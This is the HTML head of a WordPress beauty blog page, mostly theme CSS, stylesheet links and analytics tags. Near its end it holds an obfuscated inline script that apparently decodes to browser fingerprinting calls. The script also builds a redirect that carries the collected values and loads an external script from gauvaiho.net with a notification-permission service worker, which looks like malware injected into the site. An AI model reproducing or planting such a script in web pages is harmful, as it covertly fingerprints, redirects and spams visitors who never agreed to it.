.lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/image/style.min.css */
</style>
<style id="wp-block-paragraph-inline-css">
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id="wp-block-spacer-inline-css">
.wp-block-spacer{clear:both}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/spacer/style.min.css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="mcsp-style-css" href="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0" media="all"/>
<link rel="stylesheet" id="erp-estilos-relacionadas-css" href="https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9" media="all"/>
<link rel="stylesheet" id="kadence-global-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.28" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#b02ba9;--global-palette-highlight-alt:#e233b9;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#64155b;--global-palette-btn-bg-hover:#c3209d;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:25px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#be32c7;}.post-title .entry-taxonomies .category-style-pill a{background:#be32c7;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#c76cc7;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#71026d;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:15px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#bb15bb;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="subscribe-forms-css-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-animations-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="essb-social-profiles-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8" media="all"/>
<style id="easy-social-share-buttons-inline-css">
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<style id="kadence-blocks-global-variables-inline-css">
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://hablemosdebelleza.es/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hablemosdebelleza.es/wp-json/wp/v2/posts/8100"/><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//gauvaiho.net/b6a/33e4a/mw.min.js?z=4656717'+'&sw=/sw-check-permissions-4832c.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<meta name="google-site-verification" content="RzBeTeriUgTa6JM9Q9vc43K4-lVfTAuh31vqMPoAc2U"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC8MMQ9M42');
</script><link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="32x32"/>
<link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<meta name="msapplication-TileImage" content="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 307309;
var ezdomain = 'hablemosdebelleza.es';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-8100 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header essb-10.8">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
